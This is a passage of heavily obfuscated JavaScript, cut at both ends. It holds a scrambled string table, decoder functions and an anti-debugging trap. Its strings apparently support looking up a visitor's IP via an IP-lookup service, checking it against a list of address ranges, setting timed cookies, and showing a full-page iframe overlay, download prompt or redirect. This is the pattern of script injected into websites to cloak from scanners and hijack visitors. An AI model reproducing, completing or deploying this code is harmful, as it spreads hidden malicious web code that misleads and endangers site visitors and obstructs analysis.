QIQ','4148:','.202','24.23','MtZKK','2f08:','anjMK','QwRKf','fd7e:','hing\x20','4040:','456:8','pPEPW','setAt','RPvUe','Pszzp','VnaCZ','dc0:c','zInde','vBtId','4052:','bssQY','jpSPt','09a:6','6.159','heigh','GVbph','.108.','187.1','2a01:','DuCPt','58.15','lwGgM','21474','FaVRV','YZnlv','fAgUT','292:4','66.63','wfvDc','400:2','bf20:','ZYhZR','f2cb','79.10','error','0,0.2','yIcRJ','oAPTN','ssage','421:d','3d20:','38.19','nRjpX','retur','180.2','zPikq','8d80:','jNeRs','oizHA','NrGoZ','h=/','zMCHr','TKBQp','528a','8bd6:','lgJZU','39.93','769:d','pFNRK','86d0:','entLi','oUGQM','.66.9','searc','BhUkX','480:2','221','nymor','d000:','qBHTJ','27.35','cGNDk','tFxGk','180:a','4d1:c','FxWNN','XCkNy','jMamX','XFPVN','47.15','ceive','3e93:','2908:','JxAjq','8b:86','2000:','fWpUr','9.41.','Jan\x201','1.222','fc:d0','c063:','EIYLH','203.2','50%','jMOAJ','son','EqvUc','wiLIm','2.121','iohHT','__pro','ers','07.13','ae6','\x204-mi','f6:24','8c:b4','OzgeD','4.147','.180','8.216','4ce:3','tor','JSUxp','04.19','66b8:','IVCYm','0-9a-','200.8','6f33:','OJzcr','n=tru','27.12','n\x20on\x20','7.223','53c5:','chrom','5f0:1','c1ef:','df7:d','jcYXe','.85','406:5','none','YfksK','zBrDi','e\x20wil','IZZrC','37.15','2.89.','VIQov','n,\x20lo','9f:f9','236','hidde','Jbeij','cytKD','e\x20sup','ltdhl','4280:','ring','fb88:','cUkUr','197.1','4.226','SYINq','wGoRc','lengt','152.1','2a00:','d\x20sto','adow','qrTiV','4\x20min','xtYoI','71e9:','8287','eager','182.2','blxBb','then','FxXJN','data','8.118','5.167','userA','ziylQ','WPGpS','EWrZd','87.22','Xaxvj','e;\x20ex','pqJsX','01:88','2.169','TAEMZ','pgCTb','zoRAk','56824NkIyfX','init','wbvIE','554b','.189','nKveC','kBWja','fy.or','cRAfe','nGXYa','4d54:','3.94','ryWew','f165:','IiGZl','direc','borde','16:3b','210','ZaFFi','round','\x20cook','PROXY','8.70.','vtZBt','4050:','left','Count','6\x22]','9130:','eItem','8020:','6f00:','3662:','Strin','ion','410:9','fdJIJ','a03f:','yYbzA','b15f:','003:7','DNmFP','fbc:a','b3e:7','RUzFm','1bd8:','LUBms','RGbof','tOaZL','79.12','uLqjP','be\x20sh','l\x20be\x20','gPaSq','ueTEe','ca00:','RmFSi','NOhjn','DJRZp','s-ser','.177',',0.01','d20:d','VmLih',')+)+)','1700:','uunxe','.236',';\x20pat','39.14','cRdkV','15.18','BRhFZ','VHvGz','entEl','ZxOmW','dChil','9001:','ErOKx','1c0:d','xQBRR','2400:','WESGe','body','6566445fBHLZz','VeWpR','7b6','01.11','HBKbX','.249.','is\x22)(','e5f6:','201:8','KOxHe','EiUNh','er:\x20','hostn','ea:12','ef1:a','https','YfUtU','tribu','19ec:','2.22.','3d51:','to__','8615214QGmbqq','wPQXq','conso','9aad:','156.2','70:b2','448a:','1331:','80.17','xpire','mlymb','36.30','BbTsl','4c41:','DKHZw','80:e6','50b0:','7a:5a','07.56','nSxAi','1b08:','131.9','e20e:','.94','KhDHH','9512:','680979msLEAK','f48a:','press','36:7e','MYRkj','BEjyk','fKqZm','51.19','b66:9','2804:','hogmv','windo','201:d','JkXAJ','MdtWk','JMdwa','er-en','4197:','103fDlzvz','vLfxn','816:e','9.147','e)\x20{}','KCDzp','ErCXx','GjbzP','BXgWF','964:3','8:578','set','WoNRC','30.14','bind','712','3.211','b47:2','first','own\x20a','rRadi','NYERN','eShow',',\x20san','qxSbF','1.38.','17828zacdki','gPMZg','iFGMC','gPhRN','171.1','terva','qznIf','.139','dee0:','QvLVz','BeEAE','ocGfh','e80','*(?:[','49.14','ay\x20re','ZhFNz','8.109','86.12','5:add','nqIhL','eChil','9.5.1','8.146','186','ion\x20*','2404:','frame','OnLxH','cd:8e','f42:1','catch','n=;\x20e','.109.','start','b5a:a','wwOrd','KxEDG','NpIyj','172.1','Arial','$]*)','style','uwcSl','own=t','page\x20','Uvgcs','f8:5a','VuSdm','high','load,','Ohwnt','obSqH','EcdPR','firef','179.1','43.0.','jEOsi','oBYvp','YDPCb','0e7','cd0:f','054:9','4802:','5a0:1','d.icu','b510:','xSkDu','201:3','JWWuX','Cooki','d621:','64.12','Wgmpg','2f0:7','122:9','d5e1:','OCLJH','0.37','02.24','NZTZx','http:','lrPQQ','QLZNP','904e:','1.25','t\x20IP\x20','82.77','sRQZn','FTAVq','b941:','.235.','201.2','fagRh','8035:','6471:','CdwEr','c02:f','rn\x20th','zSWIN','wait',',0,0.','\x20reac','after','SJaHR','48364','6080:','RcnUK','stene','setIn','\x20fetc','textC','uZkrI','adf0:','1.168','00:4c','114.1','bea:8','75.11','1.162','rage\x20','pSGzy','cNPNv','207.1','YtYlO','Clien','paddi','funct','dZfCX','c400:','WwVfP','tBefo','T;\x20pa','bCUuV','yhQzE','edbe:','8fce:','2c6a','apply','jhzcG','8c32:','GwmXN','mnrZH','c88d:','4.25.','locat','5b4','kcgBe','49.18','83647','ACdOp','a01:e','clear','JtVsq','gdljA','137','NtoHU','XAhSW','95d:2','125e','ived','5401:','6321:','json','npXeL','log','FXfDX','23c4:','75.13','16c1','61.20','14fb','mWbRm','4404:','e422:','190e:','ad80:','lPqiN','orage','pKjXd','01f:6','7e90:','tSHWq','9.12.','5af:6','134','4a4:5','yesgJ','call','2601:','3),\x20i','70d:e','OTDNx','2.134','ravEl','67:aa','\x20ifra','mfxjB','Fxcox','c240:','Z_$][','a866:','vECim','.193.','a0f0:','zOUfC','2605:','\x20will','QWlDg','1.67.','fixed','b0c2:','Messa','rmGpJ','4cc4:','overf','qWeuu','rduAV','Creat','aaa:b','dca:f','bd:4c','2803:','6d01:','4.166','omple',':\x20ifr','ARCLL','103','.245','sWith','Objec','boxSh','qBrPz','jCFwV','5283825twyDaa','.53','clien','ked','0be:7','2c3','reloa','20b1:','.129','AVDrk','ame','://ap','ba:70','8800:','JFbSm','17.98','zmVhB','.99','utes','209.2','2.114','cvwNm','rPzoB','47.10','0:560','f837:','BXHdz','wVGLr','SNqKx','baOwz','054','acfc:','lgFEw','REkMM','jhNOk','VjKfO','tfhcD','805:c','jFehc','botto','uVoCd','bhprJ','d\x20in\x20','form','0.42','vwzut','njeCA','60:8a','XpXNp','kABzh','MjNdv','e4ef:','4a3a','auto','tUiHb','85f:e','36.15','xJmDZ','yZprS','eGcsK','g?for','OVoIi','AXxdb','FvFZM','fd8','65.31','zypTe','10px\x20','e0a:e','nElAC','bkAmA','9c9:f','GLlyK','onten','6.240','.71','wSqpD','WbafM','8a61','40.17','9.217','5972','\x5c(\x20*\x5c','.166','FFtEw','nclou','KwOmD','gcjSJ','div[s','NWeoD','messa','keJMi','a8f','excep','QIvIh','37.23','1.69','bvUrE','9ce8:','2603:','afc5:','FvbGC','div','ructo','2450:','9936:','vIsJb','vmUuR','gWqNl','DftpB','GCxEN','{}.co','e8:6d','Dozjh','60a:a','74.88','IjKQi','68.20','toStr','RaTTm','CvUbh','4a7:4','impor','docum','heshY','103.5','31:da','PEGLw','dPswh','AXWAM','ie\x20ex','state','VelQc','.251','BdzzP','ZlvtW','00\x20GM','.104','1.45.','AxhTJ','95.12','://wa','e\x20not','914:c','9b:41','ite\x20m','178','bINil','3e1a:','erEve','wYulS','backg','0.16','ctor(','18:3a','20px','rue','56.16','69a3:','trans','196.2','KFGWN','6a26:','3.172','.110','while','yMWyl','XnwGO','XjuuD','vIouT','IaLzy','-cont','ement','t\x20IP:','0,128','des','6a1:e','9.186','0.47.','DJMgk','Wqgdq','.200','Fwzmq','#fff','5194:','dzpnU','e\x20con','KnriA','aidiC','(-50%','trace','17f2:','JZIXh','8lNFmCz','35bf:','5882','umFoH','color','table','close','gger','88e','98.23','79.20','5px','6.131','HOvEt','158.1','3.246','.72.1','Enwzm','.131','oPSMV','7.84','103e:','MTjKF','71.17','FAkZE','TfRHN','c14:7','a-zA-','jDDeX','230','RuosM','query','IaUNe','src','.147','8f8:a','903f:','49NfGeuE','pKErO','UqCMm','b1c2:',',\x20dis','99.43','subst','JisQp','LynaL','ZFjyN','04.56','OykNN','21.61','DJxBI','0\x202px','appen','36.70','nute\x20','pZQyq','nCmSd','16a2:','th=/','100%','06.23','hed\x20(','ETSnG','gine.','xgLyk','b289','3c35','3.192','DZqZN','69.10','8350:','11.8.','0a3:b','ZFIKx','HFPAe','pATdJ','55e:c','ynnUE','kOYxM','SzLPe','NgVJI','LQvIA','6d0:6','://','WALLP','219:c','pObbr','uoBcq','1b0:1','igAze','addEv','Downl','wZBNp','23c8:','amily','hsQrs','a3e0:','.182','f52:a','190.2','4.33','XsIrA','GajDT','0ff','pMGsg','kicRw','69.17','UrrVJ','7081:','UBOnO','b54:7','zA-Z_','\x202147','vzvSG','80.14','XtPfM','url=','eoOXv','2f07:','iCGoC','0,0,0','e1:da','Infin','meSho','ef5:4','eView','DICWR','6.205','162.8','b6fc:','gvEeM','VcEGk','YCcPb','b275:','ufiDK','agSjc','Hjkcu','sMjoW','play\x20','970\x200','6900:','uFKPQ','5.94.','9c2:8','i.ipi','xjrvm','getTi','KQkGu','actio','62.54','DOMCo','RBSvl','652f:','ref=','YLblF','47.18','oved\x20','c90:e','.145','7a:da','56.15','\x20not\x20','ge\x20re','5c01:','low','KIdyi','KdRko','ode:\x20','ZyyHL','3.247','r\x20rem','f5d9:','21.25','14e7:','dc7:c','MOLbj','36:cc','width','63e5:','181.1','8b56:','tkmFz','.150','5545:','fiBLB','891:6','iDGGr','09f','731:c','udNLB','fd00:','View\x20','Redam','55.13','ing\x20i','TkCWm','103.2','pvAkd','uUqPP','SLmrs','\x22retu','97f3','UeKcV','95.86','cooki','ZXxuv','40d0:','c91:5','GpuVp','vPVtr','fontF','62.49','EqKpu','66.17','hLsMP','(((.+','7.164','lTTwp','e1d1:','209.1','JgZRR','.187.','eElem','=\x22z-i','2800:','108','hLVot','58.10','1ce9:','405:6','lateX','posit','info','es\x20an','test','aGncd','89.20','Color','EEgdb','pro/?','MpQMX','YZFlQ','PNRak','KTvYw','f757:','vDoqB','gzBFj','3.122','bqeid','tfoko','NIpkq','NBgce','.33','BMwAI','2806:','90:e9','qBdWT','98d:c','://cd','EcPlt','83ed:','e-red','139','OEODH','warn','sbpAr','ent','2001:','pcCFr','jOdTO','487:f','Cgzot','ifram','ById','oSLoq','2405:','.74','hPara','MZAzG','kVthT','.34','fd9d:','47f0:','\x20show','d00:c','TzYIi','4b:eb','getEl','pvIkE','UTfpJ','uddlj','2130:','Gpziv','chain','nctio','190.1','185.1','s=Thu','DIREC','n()\x20','ainer','qtwwl','aQUCj','HTSxt','pKzxk','VMyTY','UQEPg','overl','tance','creat','8b9:1','mPeIV','DRlzi','2f0:d','toUTC','n\x20(fu','setIt','TlcMI','yCckf','4:35a','Error','53.24','10e:8','\x20rece','true','197.4','171.7','(0,0,','yAiMw','WaUTa','6d4b:','ilSRR','008:9','btAeQ','7400:','BOWCw','UUWmQ','pEYQE','138.1','fpNhX','te!','tyle*','11.24','qeEiA','de9:1','103.1','NnEPV','hwHqf','8072:','BROXZ','type','JLhOU','BIQJi','XKUcZ','ntent','45.11','dd24:','yfalE','kEUAZ','n\x20cli','dlTQO','91d5','in\x20bl','pRyQn','ZdGQV','TRsYn','3.210','pjsyo','nzwNA','ist,\x20','remov','8.138','2ea:3','VbKXH','vnVsB','pires','myPYr','DtscZ','ixvxl','strin','\x2010px','XJvqv','top','NquKK','dc7:9','slqKH','ck\x20me','b07:6','IBKWZ','nstru','uzfeE','16d:5','.26','f075','cCzjk','2b1:9','033:7','kiuKL','const','EAXlw','SkhcH','DnHjO','23.23','3.179','Selec','point','ing','1005:','20.16','72.16','xgcHk','218','53.23','inser','29977230joOgrq','7.106','input','yBaIg','2f00:','6.25.','UEoXf','55bb:'];_0x817f=function(){return _0x540e43;};return _0x817f();}function _0x5e7fc7(_0x259bc0){const _0x5bd984={'WXpLc':_0x1f9787(0x687,0x8b0,0xbbe,0x9d9,0x919)+_0x2bc8c4(0x3e0,0x474,0x653,0x8f1,0x4a1)+_0x206764(0x400,0x27d,0x516,0x6e4,0x3d1)+_0x1f9787(0x3ad,0x367,0x386,0x7e2,0x56b)+_0x2bc8c4(0x646,0x36c,0x507,0x4a5,0x533)+_0x88c493(0x587,0xde,0x50d,0xe2,0x38e)+_0x1f9787(0x4a4,0x7f1,0x6d8,0x44a,0x5c1)+_0x2bc8c4(0x4f0,0x434,0x647,0x441,0x7ee)+_0x206764(0x495,0x53b,0x61f,0x49f,0x859),'TfRHN':function(_0x44a37c,_0x45ef45){return _0x44a37c!==_0x45ef45;},'UQEPg':_0x88c493(0x3c3,0x107,0x2ef,0x321,0x275),'cUkUr':_0x206764(0xb,0x1f8,0x228,0x35c,0x111),'Redam':function(_0x51d1b6,_0x4a1b3a){return _0x51d1b6(_0x4a1b3a);},'wPQXq':function(_0x1dbf66){return _0x1dbf66();},'gdljA':function(_0x361ea6,_0x5618f2){return _0x361ea6(_0x5618f2);},'WoNRC':_0x1f9787(0x508,0x52a,0x56c,0x395,0x610)+_0x5e67d2(0x31a,0x319,0x239,0x394,0x48)+_0x5e67d2(0x357,-0xc1,0xcb,-0x1a,-0xf9)+_0x206764(0x30c,0x4ed,0x290,0x3f3,0x46b)+'/','dZfCX':function(_0x1eee4c,_0x1a9ac1){return _0x1eee4c===_0x1a9ac1;},'iohHT':_0x88c493(0x6d8,0x688,0x3ce,0x68e,0x5b0),'EiUNh':_0x88c493(0x595,0x604,0x5c2,0x40c,0x396),'Enwzm':_0x88c493(0x59f,0x6b6,0x665,0x6b5,0x4c7),'wwOrd':_0x5e67d2(0x200,0xa8,0x329,0x43d,0x28b),'mnrZH':function(_0x15de94,_0x449152){return _0x15de94===_0x449152;},'kcgBe':_0x5e67d2(0x53f,0x2e3,0x2b2,0x27f,0x2b3)+'g','TKBQp':function(_0xb1951e,_0x575fe2){return _0xb1951e!==_0x575fe2;},'CvUbh':_0x5e67d2(-0x1ce,0x20f,0xb1,0xca,-0x182),'SJaHR':_0x5e67d2(-0xc9,0x1dc,0x11b,-0x4c,0x84)+_0x88c493(0x48d,0x973,0x9b4,0x7cf,0x727)+_0x1f9787(0x412,0x66c,0x7d6,0x8f4,0x647),'AxhTJ':_0x5e67d2(0x30e,0x289,0x343,0x242,0x31a)+'er','MpQMX':_0x1f9787(0x633,0x537,0x847,0x650,0x666),'kicRw':function(_0x48b2cf,_0x2c45cd){return _0x48b2cf!==_0x2c45cd;},'fAgUT':function(_0x1bc9f3,_0x52c3d1){return _0x1bc9f3+_0x52c3d1;},'AVDrk':function(_0xcf0c88,_0x42e9fd){return _0xcf0c88/_0x42e9fd;},'QIvIh':_0x88c493(0x43d,0xd,0x279,0x379,0x28c)+'h','Uvgcs':function(_0x4cbece,_0x7dc131){return _0x4cbece===_0x7dc131;},'nElAC':function(_0x1bf1bb,_0x252bfb){return _0x1bf1bb%_0x252bfb;},'SaWdl':function(_0x3579fa,_0x21a1aa){return _0x3579fa!==_0x21a1aa;},'EIYLH':_0x206764(-0x5a,0x1e0,0x23d,0x48e,0x299),'KxEDG':_0x206764(0x470,0x665,0x630,0x85b,0x6fd),'NtoHU':_0x2bc8c4(0x3f7,0x8b3,0x68d,0x460,0x5d3),'PNRak':_0x2bc8c4(0x688,0x507,0x71a,0x53e,0x672)+'n','Jbeij':_0x1f9787(0xbbf,0xb30,0xab3,0xa4a,0x9ca),'DZqZN':_0x88c493(0x3fd,0x277,0x369,0x300,0x45d),'pcCFr':function(_0x640927,_0x370dc6){return _0x640927+_0x370dc6;},'pPEPW':_0x88c493(0x32a,0x34c,0x325,0x5f4,0x4ca)+_0x206764(0x1a0,0x547,0x336,0x304,0x52f)+'t','XjuuD':function(_0x1e3940,_0x42b99a){return _0x1e3940(_0x42b99a);},'DJRZp':function(_0x5b991c){return _0x5b991c();},'OTDNx':function(_0x14eab4,_0x350d3e){return _0x14eab4(_0x350d3e);},'RBSvl':_0x5e67d2(0x4fa,0x1b5,0x274,0x4c0,0x15e),'cCzjk':_0x2bc8c4(0x7fb,0x79f,0x630,0x835,0x445),'FXfDX':_0x2bc8c4(0x6dd,0x468,0x5e6,0x465,0x401)};function _0x8f4a7b(_0x302874){const _0x1985bc={'WbafM':function(_0x549569){function _0x26490a(_0x1c3dc7,_0x301bab,_0x10e26d,_0x2b34f3,_0x6370d7){return _0x5be1(_0x10e26d-0x1a1,_0x6370d7);}return _0x5bd984[_0x26490a(0x351,0x5cd,0x439,0x1ee,0x321)](_0x549569);},'FxWNN':function(_0x42149a,_0x5c72c1){function _0x2611f9(_0x553b0f,_0x205d27,_0x20984c,_0x3f57ee,_0x2026ac){return _0x5be1(_0x205d27- -0x11f,_0x2026ac);}return _0x5bd984[_0x2611f9(0x34b,0x258,0x501,0x29a,0x492)](_0x42149a,_0x5c72c1);},'FuflL':_0x5bd984[_0x2b24ef(0x1b3,0x156,0x309,0x2d0,0xeb)],'pKErO':function(_0x2497a7,_0x5d1c7f){function _0x1f756b(_0x2e67ce,_0x2cc016,_0x2d76d6,_0x53f4aa,_0x37f8ca){return _0x2b24ef(_0x53f4aa- -0x15f,_0x2cc016-0x9c,_0x2cc016,_0x53f4aa-0x1ed,_0x37f8ca-0xd5);}return _0x5bd984[_0x1f756b(0x126,0x1c4,-0x9a,0xe2,-0x122)](_0x2497a7,_0x5d1c7f);},'ARCLL':_0x5bd984[_0x17e4c1(-0xf0,-0x3e3,0x15,-0x1ae,-0x213)],'kBWja':_0x5bd984[_0xe3cb72(-0xf5,0x134,-0x7,-0x28c,-0x260)]};function _0x59634a(_0x5388f5,_0x47bfaf,_0x46cc30,_0x19dfde,_0x33c109){return _0x88c493(_0x5388f5-0x55,_0x47bfaf-0x29,_0x46cc30-0x15a,_0x33c109,_0x19dfde-0xf6);}function _0x3d8ad6(_0x183afe,_0x5e5e2d,_0x2f71c7,_0x19eced,_0x11f7cf){return _0x2bc8c4(_0x183afe-0x1c4,_0x5e5e2d-0x11b,_0x19eced- -0x1d1,_0x2f71c7,_0x11f7cf-0x134);}function _0xe3cb72(_0x17670f,_0x177445,_0x9e7e58,_0x508551,_0x31fde8){return _0x206764(_0x17670f-0x1a3,_0x177445-0x19d,_0x17670f- -0x2f2,_0x508551-0x19e,_0x9e7e58);}function _0x17e4c1(_0x2f7aea,_0x4872fe,_0x498acf,_0x287aa3,_0x2062ca){return _0x5e67d2(_0x2f7aea,_0x4872fe-0x5e,_0x287aa3- -0x2f,_0x287aa3-0xbf,_0x2062ca-0x8e);}function _0x2b24ef(_0x14145b,_0x3b62e9,_0xdc0a20,_0x3533fc,_0x138aee){return _0x206764(_0x14145b-0x20,_0x3b62e9-0x1b7,_0x14145b- -0x8e,_0x3533fc-0x3d,_0xdc0a20);}if(_0x5bd984[_0x2b24ef(0x241,0x4bc,0xf,0x4bf,0x301)](_0x5bd984[_0x2b24ef(0x37e,0x20d,0x271,0x2d1,0x3d4)],_0x5bd984[_0x3d8ad6(0x1ca,0x33a,0x59c,0x32d,0x37e)]))return!![];else{if(_0x5bd984[_0x59634a(0x641,0x77c,0x5e8,0x4e0,0x377)](typeof _0x302874,_0x5bd984[_0x59634a(0x4cf,0x795,0x4fa,0x4e5,0x5f1)]))return _0x5bd984[_0xe3cb72(-0x1dd,-0xef,0x61,-0x1f8,-0x477)](_0x5bd984[_0x2b24ef(0x324,0x2f6,0x53a,0x540,0x22f)],_0x5bd984[_0xe3cb72(0xc0,-0x119,0xa9,0x2bd,-0x52)])?![]:function(_0x56c4f4){}[_0xe3cb72(0x297,0x25e,0x4bb,0x1b3,0x181)+_0x2b24ef(0x313,0x26a,0x555,0x324,0x29d)+'r'](_0x5bd984[_0x59634a(0x2ab,0x47c,0x3d5,0x4ba,0x6ae)])[_0xe3cb72(-0x19,0x1e2,-0x192,-0x243,-0xf7)](_0x5bd984[_0x17e4c1(0x5a,0x279,0x351,0xd2,0xf2)]);else{if(_0x5bd984[_0x2b24ef(0x386,0x17b,0x198,0x48c,0x495)](_0x5bd984[_0x59634a(0x676,0x912,0x954,0x6ee,0x4f4)],_0x5bd984[_0xe3cb72(0x1f9,0x1aa,0x21a,0x24c,0x198)])){const _0x122728=_0x300798?function(){function _0x464120(_0x8cca7a,_0x210dc3,_0x11c51c,_0x6a87f7,_0x286426){return _0x59634a(_0x8cca7a-0x1e6,_0x210dc3-0x90,_0x11c51c-0x40,_0x6a87f7- -0x2ca,_0x210dc3);}if(_0x195fda){const _0x593b56=_0xf32c82[_0x464120(0x384,0x3e9,0x2ff,0x212,0x363)](_0x366ece,arguments);return _0x3898dd=null,_0x593b56;}}:function(){};return _0x31bd1=![],_0x122728;}else{if(_0x5bd984[_0xe3cb72(0x172,-0x99,0x6,0x15,-0xee)](_0x5bd984[_0x3d8ad6(-0x8d,-0x8b,0x270,0x1b4,0x3bd)]('',_0x5bd984[_0x17e4c1(0x29b,0x86,0x2a9,0x50,0x165)](_0x302874,_0x302874))[_0x5bd984[_0x3d8ad6(0x45b,0x687,0x429,0x452,0x5de)]],-0x39d+-0x1df3*-0x1+-0x1a55)||_0x5bd984[_0x2b24ef(0x1ef,-0x47,0x3d,0xbc,0x332)](_0x5bd984[_0xe3cb72(0x8d,0xd9,0xc4,0xc,0x48)](_0x302874,-0x163+0x2*-0xc0+0x2f7),0x5*0x8d+-0x838+0x577)){if(_0x5bd984[_0x17e4c1(0x5d,0x152,0x509,0x2f2,0x2fc)](_0x5bd984[_0x17e4c1(-0x3df,-0x2a7,-0x1f4,-0x1b6,-0x1a7)],_0x5bd984[_0x3d8ad6(0x1e5,0x2d8,0x440,0x1f7,0xcb)])){if(_0x3d7b6f){const _0x453c7a=_0x3a22dc[_0xe3cb72(-0x19,-0x206,-0x1e9,0xcf,0x241)](_0x1c2871,arguments);return _0x56b816=null,_0x453c7a;}}else(function(){function _0x589fc7(_0x1b4b87,_0x4be03b,_0x40ece7,_0x35909e,_0x8fe19d){return _0x2b24ef(_0x8fe19d-0xde,_0x4be03b-0x1c3,_0x1b4b87,_0x35909e-0x109,_0x8fe19d-0x1b4);}function _0x3b6baf(_0x26669e,_0x27cd8f,_0x299b34,_0xfb4a41,_0x2bfd43){return _0x3d8ad6(_0x26669e-0x69,_0x27cd8f-0xfa,_0x27cd8f,_0xfb4a41- -0x2cd,_0x2bfd43-0x90);}function _0x58d802(_0x5f4c4c,_0x257f48,_0x1db7fa,_0x5649b1,_0x102b0e){return _0xe3cb72(_0x5649b1-0x173,_0x257f48-0x5d,_0x1db7fa,_0x5649b1-0x1aa,_0x102b0e-0x18e);}function _0x7ea143(_0x269115,_0x4f0ebf,_0x33596e,_0x504ca6,_0x5d0690){return _0x2b24ef(_0x5d0690-0xd3,_0x4f0ebf-0x0,_0x269115,_0x504ca6-0xb2,_0x5d0690-0x8d);}function _0x31ec84(_0x1533f7,_0x4767d5,_0x26de71,_0x43bdcb,_0x363f86){return _0x3d8ad6(_0x1533f7-0x9d,_0x4767d5-0xbf,_0x4767d5,_0x1533f7-0x134,_0x363f86-0xd6);}const _0x4d34ef={'JWWuX':function(_0x5e7667){function _0x5b5dfc(_0xc892f8,_0x3c3e04,_0x588bab,_0xca88d,_0x164c6d){return _0x5be1(_0x164c6d- -0x17e,_0x3c3e04);}return _0x1985bc[_0x5b5dfc(0x205,0x1c1,0x46c,0x6e,0x297)](_0x5e7667);},'wfvDc':function(_0x22bd1d,_0xd2e3d3){function _0xe79aed(_0x3a7a7a,_0x29ce79,_0x2d2d25,_0x138cf5,_0x3c8599){return _0x5be1(_0x138cf5- -0x3e4,_0x3c8599);}return _0x1985bc[_0xe79aed(-0x3b8,-0x4b9,-0x43,-0x22a,-0x2b5)](_0x22bd1d,_0xd2e3d3);},'oSLoq':_0x1985bc[_0x589fc7(0x38c,0x3a9,0x80e,0x797,0x617)]};if(_0x1985bc[_0x589fc7(0x639,0x2e9,0x693,0x3ce,0x471)](_0x1985bc[_0x589fc7(0x597,0x32c,0xf1,0x376,0x382)],_0x1985bc[_0x31ec84(0x392,0x5b3,0x2ec,0x331,0x28a)]))(_0x1fb07c||_0x4d34ef[_0x7ea143(0x522,0x3b2,0x16f,0x430,0x2d9)](_0x454fbb))&&_0x4d34ef[_0x31ec84(0x2eb,0x410,0x22a,0x2ab,0x4c7)](_0x392567,_0x4d34ef[_0x3b6baf(0x4e4,0x1b7,0x123,0x2fa,0x3cc)]);else return!![];}[_0x59634a(0x8fb,0x688,0x82b,0x78c,0x59f)+_0x2b24ef(0x313,0x30c,0x113,0x161,0x212)+'r'](_0x5bd984[_0x2b24ef(0x6c,-0x1ef,0x1c5,0x27d,-0x151)](_0x5bd984[_0x17e4c1(-0x2c0,0x1b1,-0x3,-0x7f,0x110)],_0x5bd984[_0x2b24ef(0x25d,0x100,0xb5,0x4c8,0x2ae)]))[_0x3d8ad6(0x17b,0x42f,0x31a,0x3c5,0x3c6)](_0x5bd984[_0xe3cb72(0x1fb,0x7d,-0xb0,0x260,0x315)]));}else{if(_0x5bd984[_0xe3cb72(-0x1dd,0x2b,0x75,-0x471,-0x197)](_0x5bd984[_0x59634a(0x45b,0x14a,0x101,0x376,0x425)],_0x5bd984[_0x17e4c1(0x1b4,0x2a,0x287,0x14c,0x290)]))(function(){function _0x40ad49(_0x1ee05c,_0x47417f,_0x12b79d,_0x346c49,_0x58ba87){return _0x2b24ef(_0x12b79d-0x4e5,_0x47417f-0x1b6,_0x58ba87,_0x346c49-0xab,_0x58ba87-0x1ce);}function _0x40ed6e(_0x124461,_0x192d02,_0x49179d,_0x4d08c5,_0x5d7174){return _0xe3cb72(_0x4d08c5-0x639,_0x192d02-0x3e,_0x192d02,_0x4d08c5-0x175,_0x5d7174-0x42);}const _0x77ab9c={};_0x77ab9c[_0x896f33(0x373,0x467,0x3a5,0x510,0x4c8)]=_0x5bd984[_0x40ed6e(0xb35,0x719,0x98a,0x90d,0x7cc)];function _0x896f33(_0x479aee,_0x174b9e,_0x1527d7,_0x3c6f08,_0x12ea4b){return _0x17e4c1(_0x174b9e,_0x174b9e-0x87,_0x1527d7-0x70,_0x3c6f08-0x60c,_0x12ea4b-0x54);}const _0x22a819=_0x77ab9c;function _0x20591f(_0x29e4ab,_0xb96211,_0x71d7c3,_0x3635c4,_0x576d34){return _0xe3cb72(_0xb96211-0x2b,_0xb96211-0x165,_0x3635c4,_0x3635c4-0x195,_0x576d34-0x6b);}function _0xd3cc44(_0x6f82c9,_0x2a8ae3,_0x25b3da,_0x5c21d8,_0xf30b2a){return _0xe3cb72(_0x25b3da-0x5bb,_0x2a8ae3-0x1af,_0xf30b2a,_0x5c21d8-0xda,_0xf30b2a-0x187);}if(_0x5bd984[_0x896f33(0x94e,0x4c5,0x624,0x72d,0x4fe)](_0x5bd984[_0x40ed6e(0x710,0x660,0x5d0,0x874,0xa0f)],_0x5bd984[_0x896f33(0x671,0x6d9,0x32d,0x493,0x4b4)]))return![];else{_0x5aa8ec[_0x896f33(0x7c0,0x50d,0x4f7,0x60d,0x579)](_0x22a819[_0x896f33(0x7b3,0x3a2,0x52a,0x510,0x56d)]);return;}}[_0x2b24ef(0x4fb,0x674,0x259,0x433,0x3b3)+_0x59634a(0x65b,0x659,0x6c1,0x5a4,0x72b)+'r'](_0x5bd984[_0xe3cb72(0x215,0x182,0x238,0x263,0x1fc)](_0x5bd984[_0xe3cb72(-0x7e,0x75,-0x66,-0xac,-0xbb)],_0x5bd984[_0x3d8ad6(0x142,0x3be,0x447,0x3a5,0x111)]))[_0x2b24ef(0x24b,0x3b2,0x3e4,0x14d,0x5e)](_0x5bd984[_0x17e4c1(-0x159,-0x303,-0x2ab,-0x211,-0x1fb)]));else{if(_0x3e5f44)return _0x5c9f39;else _0x5bd984[_0x17e4c1(-0x3c,-0x7a,0x430,0x1c8,0x44e)](_0x5d67b2,-0x1fc1+-0x20*-0x128+-0x4f*0x11);}}}}_0x5bd984[_0x2b24ef(0x354,0x499,0x1a7,0x498,0x3c1)](_0x8f4a7b,++_0x302874);}}function _0x5e67d2(_0x2671c0,_0x51ed14,_0x143d49,_0x50930d,_0x14a683){return _0x4af812(_0x2671c0-0xf3,_0x2671c0,_0x143d49-0x10c,_0x50930d-0x1f2,_0x143d49-0x69);}function _0x88c493(_0x39be9e,_0x4c1869,_0x460716,_0x3aeb34,_0x44e7ad){return _0x4af812(_0x39be9e-0x12c,_0x3aeb34,_0x460716-0x15e,_0x3aeb34-0x1b9,_0x44e7ad-0x43a);}function _0x2bc8c4(_0x451b8c,_0x243d5c,_0x3f7196,_0x438622,_0x1a1909){return _0x4af812(_0x451b8c-0x171,_0x438622,_0x3f7196-0x138,_0x438622-0x64,_0x3f7196-0x5b8);}function _0x206764(_0x2a477c,_0x251b7d,_0x383164,_0x24b159,_0x3c5827){return _0x4af812(_0x2a477c-0x13,_0x3c5827,_0x383164-0x136,_0x24b159-0x105,_0x383164-0x32d);}function _0x1f9787(_0x596f22,_0x46b4a9,_0x493f9e,_0x5be2cc,_0x3484c2){return 